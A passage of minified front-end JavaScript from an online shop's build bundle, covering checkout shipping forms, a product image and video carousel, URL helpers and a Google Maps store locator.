u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;A(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");A(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function A(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides();var a,i=!1;n.forEach((n,o)=>{if(a=i?o-1:o,-1===n.lastIndexOf("slide-video")){var s=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(s.setAttribute("data-zoom-image",r[a].url),s.innerHTML='<div class="pinch-zoom">'.concat(s.innerHTML,"</div>")),t.appendSlide(s.outerHTML)}else i=!0,t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t,n){"use 